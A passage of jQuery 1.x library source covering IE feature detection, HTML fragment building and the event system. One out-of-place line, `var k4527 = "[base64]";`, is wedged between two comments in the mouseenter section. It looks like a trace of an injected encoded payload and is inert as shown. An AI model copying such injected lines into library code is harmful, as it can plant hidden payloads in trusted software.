		// IE strips leading whitespace when .innerHTML is used
		support.leadingWhitespace = div.firstChild.nodeType === 3;

		// Make sure that tbody elements aren't automatically inserted
		// IE will insert them into empty tables
		support.tbody = !div.getElementsByTagName( "tbody" ).length;

		// Make sure that link elements get serialized correctly by innerHTML
		// This requires a wrapper element in IE
		support.htmlSerialize = !!div.getElementsByTagName( "link" ).length;

		// Makes sure cloning an html5 element does not cause problems
		// Where outerHTML is undefined, this still works
		support.html5Clone =
			document.createElement( "nav" ).cloneNode( true ).outerHTML !== "<:nav></:nav>";

		// Check if a disconnected checkbox will retain its checked
		// value of true after appended to the DOM (IE6/7)
		input.type = "checkbox";
		input.checked = true;
		fragment.appendChild( input );
		support.appendChecked = input.checked;

		// Make sure textarea (and checkbox) defaultValue is properly cloned
		// Support: IE6-IE11+
		div.innerHTML = "<textarea>x</textarea>";
		support.noCloneChecked = !!div.cloneNode( true ).lastChild.defaultValue;

		// #11217 - WebKit loses check when the name is after the checked attribute
		fragment.appendChild( div );

		// Support: Windows Web Apps (WWA)
		// `name` and `type` must use .setAttribute for WWA (#14901)
		input = document.createElement( "input" );
		input.setAttribute( "type", "radio" );
		input.setAttribute( "checked", "checked" );
		input.setAttribute( "name", "t" );

		div.appendChild( input );

		// Support: Safari 5.1, iOS 5.1, Android 4.x, Android 2.3
		// old WebKit doesn't clone checked state correctly in fragments
		support.checkClone = div.cloneNode( true ).cloneNode( true ).lastChild.checked;

		// Support: IE<9
		// Cloned elements keep attachEvent handlers, we use addEventListener on IE9+
		support.noCloneEvent = !!div.addEventListener;

		// Support: IE<9
		// Since attributes and properties are the same in IE,
		// cleanData must set properties to undefined rather than use removeAttribute
		div[ jQuery.expando ] = 1;
		support.attributes = !div.getAttribute( jQuery.expando );
	} )();


// We have to close these tags to support XHTML (#13200)
	var wrapMap = {
		option: [ 1, "<select multiple='multiple'>", "</select>" ],
		legend: [ 1, "<fieldset>", "</fieldset>" ],
		area: [ 1, "<map>", "</map>" ],

		// Support: IE8
		param: [ 1, "<object>", "</object>" ],
		thead: [ 1, "<table>", "</table>" ],
		tr: [ 2, "<table><tbody>", "</tbody></table>" ],
		col: [ 2, "<table><tbody></tbody><colgroup>", "</colgroup></table>" ],
		td: [ 3, "<table><tbody><tr>", "</tr></tbody></table>" ],

		// IE6-8 can't serialize link, script, style, or any html5 (NoScope) tags,
		// unless wrapped in a div with non-breaking characters in front of it.
		_default: support.htmlSerialize ? [ 0, "", "" ] : [ 1, "X<div>", "</div>" ]
	};

// Support: IE8-IE9
	wrapMap.optgroup = wrapMap.option;

	wrapMap.tbody = wrapMap.tfoot = wrapMap.colgroup = wrapMap.caption = wrapMap.thead;
	wrapMap.th = wrapMap.td;


	function getAll( context, tag ) {
		var elems, elem,
			i = 0,
			found = typeof context.getElementsByTagName !== "undefined" ?
				context.getElementsByTagName( tag || "*" ) :
				typeof context.querySelectorAll !== "undefined" ?
					context.querySelectorAll( tag || "*" ) :
					undefined;

		if ( !found ) {
			for ( found = [], elems = context.childNodes || context;
				  ( elem = elems[ i ] ) != null;
				  i++
			) {
				if ( !tag || jQuery.nodeName( elem, tag ) ) {
					found.push( elem );
				} else {
					jQuery.merge( found, getAll( elem, tag ) );
				}
			}
		}

		return tag === undefined || tag && jQuery.nodeName( context, tag ) ?
			jQuery.merge( [ context ], found ) :
			found;
	}


// Mark scripts as having already been evaluated
	function setGlobalEval( elems, refElements ) {
		var elem,
			i = 0;
		for ( ; ( elem = elems[ i ] ) != null; i++ ) {
			jQuery._data(
				elem,
				"globalEval",
				!refElements || jQuery._data( refElements[ i ], "globalEval" )
			);
		}
	}


	var rhtml = /<|&#?\w+;/,
		rtbody = /<tbody/i;

	function fixDefaultChecked( elem ) {
		if ( rcheckableType.test( elem.type ) ) {
			elem.defaultChecked = elem.checked;
		}
	}

	function buildFragment( elems, context, scripts, selection, ignored ) {
		var j, elem, contains,
			tmp, tag, tbody, wrap,
			l = elems.length,

			// Ensure a safe fragment
			safe = createSafeFragment( context ),

			nodes = [],
			i = 0;

		for ( ; i < l; i++ ) {
			elem = elems[ i ];

			if ( elem || elem === 0 ) {

				// Add nodes directly
				if ( jQuery.type( elem ) === "object" ) {
					jQuery.merge( nodes, elem.nodeType ? [ elem ] : elem );

					// Convert non-html into a text node
				} else if ( !rhtml.test( elem ) ) {
					nodes.push( context.createTextNode( elem ) );

					// Convert html into DOM nodes
				} else {
					tmp = tmp || safe.appendChild( context.createElement( "div" ) );

					// Deserialize a standard representation
					tag = ( rtagName.exec( elem ) || [ "", "" ] )[ 1 ].toLowerCase();
					wrap = wrapMap[ tag ] || wrapMap._default;

					tmp.innerHTML = wrap[ 1 ] + jQuery.htmlPrefilter( elem ) + wrap[ 2 ];

					// Descend through wrappers to the right content
					j = wrap[ 0 ];
					while ( j-- ) {
						tmp = tmp.lastChild;
					}

					// Manually add leading whitespace removed by IE
					if ( !support.leadingWhitespace && rleadingWhitespace.test( elem ) ) {
						nodes.push( context.createTextNode( rleadingWhitespace.exec( elem )[ 0 ] ) );
					}

					// Remove IE's autoinserted <tbody> from table fragments
					if ( !support.tbody ) {

						// String was a <table>, *may* have spurious <tbody>
						elem = tag === "table" && !rtbody.test( elem ) ?
							tmp.firstChild :

							// String was a bare <thead> or <tfoot>
							wrap[ 1 ] === "<table>" && !rtbody.test( elem ) ?
								tmp :
								0;

						j = elem && elem.childNodes.length;
						while ( j-- ) {
							if ( jQuery.nodeName( ( tbody = elem.childNodes[ j ] ), "tbody" ) &&
								!tbody.childNodes.length ) {

								elem.removeChild( tbody );
							}
						}
					}

					jQuery.merge( nodes, tmp.childNodes );

					// Fix #12392 for WebKit and IE > 9
					tmp.textContent = "";

					// Fix #12392 for oldIE
					while ( tmp.firstChild ) {
						tmp.removeChild( tmp.firstChild );
					}

					// Remember the top-level container for proper cleanup
					tmp = safe.lastChild;
				}
			}
		}

		// Fix #11356: Clear elements from fragment
		if ( tmp ) {
			safe.removeChild( tmp );
		}

		// Reset defaultChecked for any radios and checkboxes
		// about to be appended to the DOM in IE 6/7 (#8060)
		if ( !support.appendChecked ) {
			jQuery.grep( getAll( nodes, "input" ), fixDefaultChecked );
		}

		i = 0;
		while ( ( elem = nodes[ i++ ] ) ) {

			// Skip elements already in the context collection (trac-4087)
			if ( selection && jQuery.inArray( elem, selection ) > -1 ) {
				if ( ignored ) {
					ignored.push( elem );
				}

				continue;
			}

			contains = jQuery.contains( elem.ownerDocument, elem );

			// Append to fragment
			tmp = getAll( safe.appendChild( elem ), "script" );

			// Preserve script evaluation history
			if ( contains ) {
				setGlobalEval( tmp );
			}

			// Capture executables
			if ( scripts ) {
				j = 0;
				while ( ( elem = tmp[ j++ ] ) ) {
					if ( rscriptType.test( elem.type || "" ) ) {
						scripts.push( elem );
					}
				}
			}
		}

		tmp = null;

		return safe;
	}


	( function() {
		var i, eventName,
			div = document.createElement( "div" );

		// Support: IE<9 (lack submit/change bubble), Firefox (lack focus(in | out) events)
		for ( i in { submit: true, change: true, focusin: true } ) {
			eventName = "on" + i;

			if ( !( support[ i ] = eventName in window ) ) {

				// Beware of CSP restrictions (https://developer.mozilla.org/en/Security/CSP)
				div.setAttribute( eventName, "t" );
				support[ i ] = div.attributes[ eventName ].expando === false;
			}
		}

		// Null elements to avoid leaks in IE.
		div = null;
	} )();


	var rformElems = /^(?:input|select|textarea)$/i,
		rkeyEvent = /^key/,
		rmouseEvent = /^(?:mouse|pointer|contextmenu|drag|drop)|click/,
		rfocusMorph = /^(?:focusinfocus|focusoutblur)$/,
		rtypenamespace = /^([^.]*)(?:\.(.+)|)/;

	function returnTrue() {
		return true;
	}

	function returnFalse() {
		return false;
	}

// Support: IE9
// See #13393 for more info
	function safeActiveElement() {
		try {
			return document.activeElement;
		} catch ( err ) { }
	}

	function on( elem, types, selector, data, fn, one ) {
		var origFn, type;

		// Types can be a map of types/handlers
		if ( typeof types === "object" ) {

			// ( types-Object, selector, data )
			if ( typeof selector !== "string" ) {

				// ( types-Object, data )
				data = data || selector;
				selector = undefined;
			}
			for ( type in types ) {
				on( elem, type, selector, data, types[ type ], one );
			}
			return elem;
		}

		if ( data == null && fn == null ) {

			// ( types, fn )
			fn = selector;
			data = selector = undefined;
		} else if ( fn == null ) {
			if ( typeof selector === "string" ) {

				// ( types, selector, fn )
				fn = data;
				data = undefined;
			} else {

				// ( types, data, fn )
				fn = data;
				data = selector;
				selector = undefined;
			}
		}
		if ( fn === false ) {
			fn = returnFalse;
		} else if ( !fn ) {
			return elem;
		}

		if ( one === 1 ) {
			origFn = fn;
			fn = function( event ) {

				// Can use an empty set, since event contains the info
				jQuery().off( event );
				return origFn.apply( this, arguments );
			};

			// Use same guid so caller can remove using origFn
			fn.guid = origFn.guid || ( origFn.guid = jQuery.guid++ );
		}
		return elem.each( function() {
			jQuery.event.add( this, types, fn, data, selector );
		} );
	}

	/*
	 * Helper functions for managing events -- not part of the public interface.
	 * Props to Dean Edwards' addEvent library for many of the ideas.
	 */
	jQuery.event = {

		global: {},

		add: function( elem, types, handler, data, selector ) {
			var tmp, events, t, handleObjIn,
				special, eventHandle, handleObj,
				handlers, type, namespaces, origType,
				elemData = jQuery._data( elem );

			// Don't attach events to noData or text/comment nodes (but allow plain objects)
			if ( !elemData ) {
				return;
			}

			// Caller can pass in an object of custom data in lieu of the handler
			if ( handler.handler ) {
				handleObjIn = handler;
				handler = handleObjIn.handler;
				selector = handleObjIn.selector;
			}

			// Make sure that the handler has a unique ID, used to find/remove it later
			if ( !handler.guid ) {
				handler.guid = jQuery.guid++;
			}

			// Init the element's event structure and main handler, if this is the first
			if ( !( events = elemData.events ) ) {
				events = elemData.events = {};
			}
			if ( !( eventHandle = elemData.handle ) ) {
				eventHandle = elemData.handle = function( e ) {

					// Discard the second event of a jQuery.event.trigger() and
					// when an event is called after a page has unloaded
					return typeof jQuery !== "undefined" &&
					( !e || jQuery.event.triggered !== e.type ) ?
						jQuery.event.dispatch.apply( eventHandle.elem, arguments ) :
						undefined;
				};

				// Add elem as a property of the handle fn to prevent a memory leak
				// with IE non-native events
				eventHandle.elem = elem;
			}

			// Handle multiple events separated by a space
			types = ( types || "" ).match( rnotwhite ) || [ "" ];
			t = types.length;
			while ( t-- ) {
				tmp = rtypenamespace.exec( types[ t ] ) || [];
				type = origType = tmp[ 1 ];
				namespaces = ( tmp[ 2 ] || "" ).split( "." ).sort();

				// There *must* be a type, no attaching namespace-only handlers
				if ( !type ) {
					continue;
				}

				// If event changes its type, use the special event handlers for the changed type
				special = jQuery.event.special[ type ] || {};

				// If selector defined, determine special event api type, otherwise given type
				type = ( selector ? special.delegateType : special.bindType ) || type;

				// Update special based on newly reset type
				special = jQuery.event.special[ type ] || {};

				// handleObj is passed to all event handlers
				handleObj = jQuery.extend( {
					type: type,
					origType: origType,
					data: data,
					handler: handler,
					guid: handler.guid,
					selector: selector,
					needsContext: selector && jQuery.expr.match.needsContext.test( selector ),
					namespace: namespaces.join( "." )
				}, handleObjIn );

				// Init the event handler queue if we're the first
				if ( !( handlers = events[ type ] ) ) {
					handlers = events[ type ] = [];
					handlers.delegateCount = 0;

					// Only use addEventListener/attachEvent if the special events handler returns false
					if ( !special.setup ||
						special.setup.call( elem, data, namespaces, eventHandle ) === false ) {

						// Bind the global event handler to the element
						if ( elem.addEventListener ) {
							elem.addEventListener( type, eventHandle, false );

						} else if ( elem.attachEvent ) {
							elem.attachEvent( "on" + type, eventHandle );
						}
					}
				}

				if ( special.add ) {
					special.add.call( elem, handleObj );

					if ( !handleObj.handler.guid ) {
						handleObj.handler.guid = handler.guid;
					}
				}

				// Add to the element's handler list, delegates in front
				if ( selector ) {
					handlers.splice( handlers.delegateCount++, 0, handleObj );
				} else {
					handlers.push( handleObj );
				}

				// Keep track of which events have ever been used, for event optimization
				jQuery.event.global[ type ] = true;
			}

			// Nullify elem to prevent memory leaks in IE
			elem = null;
		},

		// Detach an event or set of events from an element
		remove: function( elem, types, handler, selector, mappedTypes ) {
			var j, handleObj, tmp,
				origCount, t, events,
				special, handlers, type,
				namespaces, origType,
				elemData = jQuery.hasData( elem ) && jQuery._data( elem );

			if ( !elemData || !( events = elemData.events ) ) {
				return;
			}

			// Once for each type.namespace in types; type may be omitted
			types = ( types || "" ).match( rnotwhite ) || [ "" ];
			t = types.length;
			while ( t-- ) {
				tmp = rtypenamespace.exec( types[ t ] ) || [];
				type = origType = tmp[ 1 ];
				namespaces = ( tmp[ 2 ] || "" ).split( "." ).sort();

				// Unbind all events (on this namespace, if provided) for the element
				if ( !type ) {
					for ( type in events ) {
						jQuery.event.remove( elem, type + types[ t ], handler, selector, true );
					}
					continue;
				}

				special = jQuery.event.special[ type ] || {};
				type = ( selector ? special.delegateType : special.bindType ) || type;
				handlers = events[ type ] || [];
				tmp = tmp[ 2 ] &&
					new RegExp( "(^|\\.)" + namespaces.join( "\\.(?:.*\\.|)" ) + "(\\.|$)" );

				// Remove matching events
				origCount = j = handlers.length;
				while ( j-- ) {
					handleObj = handlers[ j ];

					if ( ( mappedTypes || origType === handleObj.origType ) &&
						( !handler || handler.guid === handleObj.guid ) &&
						( !tmp || tmp.test( handleObj.namespace ) ) &&
						( !selector || selector === handleObj.selector ||
						selector === "**" && handleObj.selector ) ) {
						handlers.splice( j, 1 );

						if ( handleObj.selector ) {
							handlers.delegateCount--;
						}
						if ( special.remove ) {
							special.remove.call( elem, handleObj );
						}
					}
				}

				// Remove generic event handler if we removed something and no more handlers exist
				// (avoids potential for endless recursion during removal of special event handlers)
				if ( origCount && !handlers.length ) {
					if ( !special.teardown ||
						special.teardown.call( elem, namespaces, elemData.handle ) === false ) {

						jQuery.removeEvent( elem, type, elemData.handle );
					}

					delete events[ type ];
				}
			}

			// Remove the expando if it's no longer used
			if ( jQuery.isEmptyObject( events ) ) {
				delete elemData.handle;

				// removeData also checks for emptiness and clears the expando if empty
				// so use it instead of delete
				jQuery._removeData( elem, "events" );
			}
		},

		trigger: function( event, data, elem, onlyHandlers ) {
			var handle, ontype, cur,
				bubbleType, special, tmp, i,
				eventPath = [ elem || document ],
				type = hasOwn.call( event, "type" ) ? event.type : event,
				namespaces = hasOwn.call( event, "namespace" ) ? event.namespace.split( "." ) : [];

			cur = tmp = elem = elem || document;

			// Don't do events on text and comment nodes
			if ( elem.nodeType === 3 || elem.nodeType === 8 ) {
				return;
			}

			// focus/blur morphs to focusin/out; ensure we're not firing them right now
			if ( rfocusMorph.test( type + jQuery.event.triggered ) ) {
				return;
			}

			if ( type.indexOf( "." ) > -1 ) {

				// Namespaced trigger; create a regexp to match event type in handle()
				namespaces = type.split( "." );
				type = namespaces.shift();
				namespaces.sort();
			}
			ontype = type.indexOf( ":" ) < 0 && "on" + type;

			// Caller can pass in a jQuery.Event object, Object, or just an event type string
			event = event[ jQuery.expando ] ?
				event :
				new jQuery.Event( type, typeof event === "object" && event );

			// Trigger bitmask: & 1 for native handlers; & 2 for jQuery (always true)
			event.isTrigger = onlyHandlers ? 2 : 3;
			event.namespace = namespaces.join( "." );
			event.rnamespace = event.namespace ?
				new RegExp( "(^|\\.)" + namespaces.join( "\\.(?:.*\\.|)" ) + "(\\.|$)" ) :
				null;

			// Clean up the event in case it is being reused
			event.result = undefined;
			if ( !event.target ) {
				event.target = elem;
			}

			// Clone any incoming data and prepend the event, creating the handler arg list
			data = data == null ?
				[ event ] :
				jQuery.makeArray( data, [ event ] );

			// Allow special events to draw outside the lines
			special = jQuery.event.special[ type ] || {};
			if ( !onlyHandlers && special.trigger && special.trigger.apply( elem, data ) === false ) {
				return;
			}

			// Determine event propagation path in advance, per W3C events spec (#9951)
			// Bubble up to document, then to window; watch for a global ownerDocument var (#9724)
			if ( !onlyHandlers && !special.noBubble && !jQuery.isWindow( elem ) ) {

				bubbleType = special.delegateType || type;
				if ( !rfocusMorph.test( bubbleType + type ) ) {
					cur = cur.parentNode;
				}
				for ( ; cur; cur = cur.parentNode ) {
					eventPath.push( cur );
					tmp = cur;
				}

				// Only add window if we got to document (e.g., not plain obj or detached DOM)
				if ( tmp === ( elem.ownerDocument || document ) ) {
					eventPath.push( tmp.defaultView || tmp.parentWindow || window );
				}
			}

			// Fire handlers on the event path
			i = 0;
			while ( ( cur = eventPath[ i++ ] ) && !event.isPropagationStopped() ) {

				event.type = i > 1 ?
					bubbleType :
				special.bindType || type;

				// jQuery handler
				handle = ( jQuery._data( cur, "events" ) || {} )[ event.type ] &&
					jQuery._data( cur, "handle" );

				if ( handle ) {
					handle.apply( cur, data );
				}

				// Native handler
				handle = ontype && cur[ ontype ];
				if ( handle && handle.apply && acceptData( cur ) ) {
					event.result = handle.apply( cur, data );
					if ( event.result === false ) {
						event.preventDefault();
					}
				}
			}
			event.type = type;

			// If nobody prevented the default action, do it now
			if ( !onlyHandlers && !event.isDefaultPrevented() ) {

				if (
					( !special._default ||
						special._default.apply( eventPath.pop(), data ) === false
					) && acceptData( elem )
				) {

					// Call a native DOM method on the target with the same name name as the event.
					// Can't use an .isFunction() check here because IE6/7 fails that test.
					// Don't do default actions on window, that's where global variables be (#6170)
					if ( ontype && elem[ type ] && !jQuery.isWindow( elem ) ) {

						// Don't re-trigger an onFOO event when we call its FOO() method
						tmp = elem[ ontype ];

						if ( tmp ) {
							elem[ ontype ] = null;
						}

						// Prevent re-triggering of the same event, since we already bubbled it above
						jQuery.event.triggered = type;
						try {
							elem[ type ]();
						} catch ( e ) {

							// IE<9 dies on focus/blur to hidden element (#1486,#12518)
							// only reproducible on winXP IE8 native, not IE9 in IE8 mode
						}
						jQuery.event.triggered = undefined;

						if ( tmp ) {
							elem[ ontype ] = tmp;
						}
					}
				}
			}

			return event.result;
		},

		dispatch: function( event ) {

			// Make a writable jQuery.Event from the native event object
			event = jQuery.event.fix( event );

			var i, j, ret, matched, handleObj,
				handlerQueue = [],
				args = slice.call( arguments ),
				handlers = ( jQuery._data( this, "events" ) || {} )[ event.type ] || [],
				special = jQuery.event.special[ event.type ] || {};

			// Use the fix-ed jQuery.Event rather than the (read-only) native event
			args[ 0 ] = event;
			event.delegateTarget = this;

			// Call the preDispatch hook for the mapped type, and let it bail if desired
			if ( special.preDispatch && special.preDispatch.call( this, event ) === false ) {
				return;
			}

			// Determine handlers
			handlerQueue = jQuery.event.handlers.call( this, event, handlers );

			// Run delegates first; they may want to stop propagation beneath us
			i = 0;
			while ( ( matched = handlerQueue[ i++ ] ) && !event.isPropagationStopped() ) {
				event.currentTarget = matched.elem;

				j = 0;
				while ( ( handleObj = matched.handlers[ j++ ] ) &&
				!event.isImmediatePropagationStopped() ) {

					// Triggered event must either 1) have no namespace, or 2) have namespace(s)
					// a subset or equal to those in the bound event (both can have no namespace).
					if ( !event.rnamespace || event.rnamespace.test( handleObj.namespace ) ) {

						event.handleObj = handleObj;
						event.data = handleObj.data;

						ret = ( ( jQuery.event.special[ handleObj.origType ] || {} ).handle ||
						handleObj.handler ).apply( matched.elem, args );

						if ( ret !== undefined ) {
							if ( ( event.result = ret ) === false ) {
								event.preventDefault();
								event.stopPropagation();
							}
						}
					}
				}
			}

			// Call the postDispatch hook for the mapped type
			if ( special.postDispatch ) {
				special.postDispatch.call( this, event );
			}

			return event.result;
		},

		handlers: function( event, handlers ) {
			var i, matches, sel, handleObj,
				handlerQueue = [],
				delegateCount = handlers.delegateCount,
				cur = event.target;

			// Support (at least): Chrome, IE9
			// Find delegate handlers
			// Black-hole SVG <use> instance trees (#13180)
			//
			// Support: Firefox<=42+
			// Avoid non-left-click in FF but don't block IE radio events (#3861, gh-2343)
			if ( delegateCount && cur.nodeType &&
				( event.type !== "click" || isNaN( event.button ) || event.button < 1 ) ) {

				/* jshint eqeqeq: false */
				for ( ; cur != this; cur = cur.parentNode || this ) {
					/* jshint eqeqeq: true */

					// Don't check non-elements (#13208)
					// Don't process clicks on disabled elements (#6911, #8165, #11382, #11764)
					if ( cur.nodeType === 1 && ( cur.disabled !== true || event.type !== "click" ) ) {
						matches = [];
						for ( i = 0; i < delegateCount; i++ ) {
							handleObj = handlers[ i ];

							// Don't conflict with Object.prototype properties (#13203)
							sel = handleObj.selector + " ";

							if ( matches[ sel ] === undefined ) {
								matches[ sel ] = handleObj.needsContext ?
								jQuery( sel, this ).index( cur ) > -1 :
									jQuery.find( sel, this, null, [ cur ] ).length;
							}
							if ( matches[ sel ] ) {
								matches.push( handleObj );
							}
						}
						if ( matches.length ) {
							handlerQueue.push( { elem: cur, handlers: matches } );
						}
					}
				}
			}

			// Add the remaining (directly-bound) handlers
			if ( delegateCount < handlers.length ) {
				handlerQueue.push( { elem: this, handlers: handlers.slice( delegateCount ) } );
			}

			return handlerQueue;
		},

		fix: function( event ) {
			if ( event[ jQuery.expando ] ) {
				return event;
			}

			// Create a writable copy of the event object and normalize some properties
			var i, prop, copy,
				type = event.type,
				originalEvent = event,
				fixHook = this.fixHooks[ type ];

			if ( !fixHook ) {
				this.fixHooks[ type ] = fixHook =
					rmouseEvent.test( type ) ? this.mouseHooks :
						rkeyEvent.test( type ) ? this.keyHooks :
						{};
			}
			copy = fixHook.props ? this.props.concat( fixHook.props ) : this.props;

			event = new jQuery.Event( originalEvent );

			i = copy.length;
			while ( i-- ) {
				prop = copy[ i ];
				event[ prop ] = originalEvent[ prop ];
			}

			// Support: IE<9
			// Fix target property (#1925)
			if ( !event.target ) {
				event.target = originalEvent.srcElement || document;
			}

			// Support: Safari 6-8+
			// Target should not be a text node (#504, #13143)
			if ( event.target.nodeType === 3 ) {
				event.target = event.target.parentNode;
			}

			// Support: IE<9
			// For mouse/key events, metaKey==false if it's undefined (#3368, #11328)
			event.metaKey = !!event.metaKey;

			return fixHook.filter ? fixHook.filter( event, originalEvent ) : event;
		},

		// Includes some event props shared by KeyEvent and MouseEvent
		props: ( "altKey bubbles cancelable ctrlKey currentTarget detail eventPhase " +
		"metaKey relatedTarget shiftKey target timeStamp view which" ).split( " " ),

		fixHooks: {},

		keyHooks: {
			props: "char charCode key keyCode".split( " " ),
			filter: function( event, original ) {

				// Add which for key events
				if ( event.which == null ) {
					event.which = original.charCode != null ? original.charCode : original.keyCode;
				}

				return event;
			}
		},

		mouseHooks: {
			props: ( "button buttons clientX clientY fromElement offsetX offsetY " +
			"pageX pageY screenX screenY toElement" ).split( " " ),
			filter: function( event, original ) {
				var body, eventDoc, doc,
					button = original.button,
					fromElement = original.fromElement;

				// Calculate pageX/Y if missing and clientX/Y available
				if ( event.pageX == null && original.clientX != null ) {
					eventDoc = event.target.ownerDocument || document;
					doc = eventDoc.documentElement;
					body = eventDoc.body;

					event.pageX = original.clientX +
						( doc && doc.scrollLeft || body && body.scrollLeft || 0 ) -
						( doc && doc.clientLeft || body && body.clientLeft || 0 );
					event.pageY = original.clientY +
						( doc && doc.scrollTop  || body && body.scrollTop  || 0 ) -
						( doc && doc.clientTop  || body && body.clientTop  || 0 );
				}

				// Add relatedTarget, if necessary
				if ( !event.relatedTarget && fromElement ) {
					event.relatedTarget = fromElement === event.target ?
						original.toElement :
						fromElement;
				}

				// Add which for click: 1 === left; 2 === middle; 3 === right
				// Note: button is not normalized, so don't use it
				if ( !event.which && button !== undefined ) {
					event.which = ( button & 1 ? 1 : ( button & 2 ? 3 : ( button & 4 ? 2 : 0 ) ) );
				}

				return event;
			}
		},

		special: {
			load: {

				// Prevent triggered image.load events from bubbling to window.load
				noBubble: true
			},
			focus: {

				// Fire native event if possible so blur/focus sequence is correct
				trigger: function() {
					if ( this !== safeActiveElement() && this.focus ) {
						try {
							this.focus();
							return false;
						} catch ( e ) {

							// Support: IE<9
							// If we error on focus to hidden element (#1486, #12518),
							// let .trigger() run the handlers
						}
					}
				},
				delegateType: "focusin"
			},
			blur: {
				trigger: function() {
					if ( this === safeActiveElement() && this.blur ) {
						this.blur();
						return false;
					}
				},
				delegateType: "focusout"
			},
			click: {

				// For checkbox, fire native event so checked state will be right
				trigger: function() {
					if ( jQuery.nodeName( this, "input" ) && this.type === "checkbox" && this.click ) {
						this.click();
						return false;
					}
				},

				// For cross-browser consistency, don't fire native .click() on links
				_default: function( event ) {
					return jQuery.nodeName( event.target, "a" );
				}
			},

			beforeunload: {
				postDispatch: function( event ) {

					// Support: Firefox 20+
					// Firefox doesn't alert if the returnValue field is not set.
					if ( event.result !== undefined && event.originalEvent ) {
						event.originalEvent.returnValue = event.result;
					}
				}
			}
		},

		// Piggyback on a donor event to simulate a different one
		simulate: function( type, elem, event ) {
			var e = jQuery.extend(
				new jQuery.Event(),
				event,
				{
					type: type,
					isSimulated: true

					// Previously, `originalEvent: {}` was set here, so stopPropagation call
					// would not be triggered on donor event, since in our own
					// jQuery.event.stopPropagation function we had a check for existence of
					// originalEvent.stopPropagation method, so, consequently it would be a noop.
					//
					// Guard for simulated events was moved to jQuery.event.stopPropagation function
					// since `originalEvent` should point to the original event for the
					// constancy with other events and for more focused logic
				}
			);

			jQuery.event.trigger( e, null, elem );

			if ( e.isDefaultPrevented() ) {
				event.preventDefault();
			}
		}
	};

	jQuery.removeEvent = document.removeEventListener ?
		function( elem, type, handle ) {

			// This "if" is needed for plain objects
			if ( elem.removeEventListener ) {
				elem.removeEventListener( type, handle );
			}
		} :
		function( elem, type, handle ) {
			var name = "on" + type;

			if ( elem.detachEvent ) {

				// #8545, #7054, preventing memory leaks for custom events in IE6-8
				// detachEvent needed property on element, by name of that event,
				// to properly expose it to GC
				if ( typeof elem[ name ] === "undefined" ) {
					elem[ name ] = null;
				}

				elem.detachEvent( name, handle );
			}
		};

	jQuery.Event = function( src, props ) {

		// Allow instantiation without the 'new' keyword
		if ( !( this instanceof jQuery.Event ) ) {
			return new jQuery.Event( src, props );
		}

		// Event object
		if ( src && src.type ) {
			this.originalEvent = src;
			this.type = src.type;

			// Events bubbling up the document may have been marked as prevented
			// by a handler lower down the tree; reflect the correct value.
			this.isDefaultPrevented = src.defaultPrevented ||
			src.defaultPrevented === undefined &&

			// Support: IE < 9, Android < 4.0
			src.returnValue === false ?
				returnTrue :
				returnFalse;

			// Event type
		} else {
			this.type = src;
		}

		// Put explicitly provided properties onto the event object
		if ( props ) {
			jQuery.extend( this, props );
		}

		// Create a timestamp if incoming event doesn't have one
		this.timeStamp = src && src.timeStamp || jQuery.now();

		// Mark it as fixed
		this[ jQuery.expando ] = true;
	};

// jQuery.Event is based on DOM3 Events as specified by the ECMAScript Language Binding
// http://www.w3.org/TR/2003/WD-DOM-Level-3-Events-20030331/ecma-script-binding.html
	jQuery.Event.prototype = {
		constructor: jQuery.Event,
		isDefaultPrevented: returnFalse,
		isPropagationStopped: returnFalse,
		isImmediatePropagationStopped: returnFalse,

		preventDefault: function() {
			var e = this.originalEvent;

			this.isDefaultPrevented = returnTrue;
			if ( !e ) {
				return;
			}

			// If preventDefault exists, run it on the original event
			if ( e.preventDefault ) {
				e.preventDefault();

				// Support: IE
				// Otherwise set the returnValue property of the original event to false
			} else {
				e.returnValue = false;
			}
		},
		stopPropagation: function() {
			var e = this.originalEvent;

			this.isPropagationStopped = returnTrue;

			if ( !e || this.isSimulated ) {
				return;
			}

			// If stopPropagation exists, run it on the original event
			if ( e.stopPropagation ) {
				e.stopPropagation();
			}

			// Support: IE
			// Set the cancelBubble property of the original event to true
			e.cancelBubble = true;
		},
		stopImmediatePropagation: function() {
			var e = this.originalEvent;

			this.isImmediatePropagationStopped = returnTrue;

			if ( e && e.stopImmediatePropagation ) {
				e.stopImmediatePropagation();
			}

			this.stopPropagation();
		}
	};

// Create mouseenter/leave events using mouseover/out and event-time checks
// so that event delegation works in jQuery.
var k4527 = "[base64]";// Do the same for pointerenter/pointerleave and pointerover/pointerout
//
// Support: Safari 7 only
// Safari sends mouseenter too often; see:
// https://code.google.com/p/chromium/issues/detail?id=470258
// for the description of the bug (it existed in older Chrome versions as well).
	jQuery.each( {
		mouseenter: "mouseover",
		mouseleave: "mouseout",
		pointerenter: "pointerover",
		pointerleave: "pointerout"
	}, function( orig, fix ) {
		jQuery.event.special[ orig ] = {
			delegateType: fix,
			bindType: fix,

			handle: function( event ) {
				var ret,
					target = this,
					related = event.relatedTarget,
					handleObj = event.handleObj;

				// For mouseenter/leave call the handler if related is outside the target.
				// NB: No relatedTarget if the mouse left/entered the browser window
				if ( !related || ( related !== target && !jQuery.contains( target, related ) ) ) {
					event.type = handleObj.origType;
					ret = handleObj.handler.apply( this, arguments );
					event.type = fix;
				}
				return ret;
			}
		};
	} );

// IE submit delegation
	if ( !support.submit ) {

		jQuery.event.special.submit = {
			setup: function() {

				// Only need this for delegated form submit events
				if ( jQuery.nodeName( this, "form" ) ) {
					return false;
				}

				// Lazy-add a submit handler when a descendant form may potentially be submitted
				jQuery.event.add( this, "click._submit keypress._submit", function( e ) {

					// Node name check avoids a VML-related crash in IE (#9807)
					var elem = e.target,
						form = jQuery.nodeName( elem, "input" ) || jQuery.nodeName( elem, "button" ) ?

							// Support: IE <=8
							// We use jQuery.prop instead of elem.form
							// to allow fixing the IE8 delegated submit issue (gh-2332)
							// by 3rd party polyfills/workarounds.
							jQuery.prop( elem, "form" ) :
							undefined;

					if ( form && !jQuery._data( form, "submit" ) ) {
						jQuery.event.add( form, "submit._submit", function( event ) {
							event._submitBubble = true;
						} );
						jQuery._data( form, "submit", true );
					}
				} );

				// return undefined since we don't need an event listener
			},

			postDispatch: function( event ) {

				// If form was submitted by the user, bubble the event up the tree
				if ( event._submitBubble ) {
					delete event._submitBubble;
					if ( this.parentNode && !event.isTrigger ) {
						jQuery.event.simulate( "submit", this.parentNode, event );
					}
				}
			},

			teardown: function() {

				// Only need this for delegated form submit events
				if ( jQuery.nodeName( this, "form" ) ) {
					return false;
				}

				// Remove delegated handlers; cleanData eventually reaps submit handlers attached above
				jQuery.event.remove( this, "._submit" );
			}
		};
	}

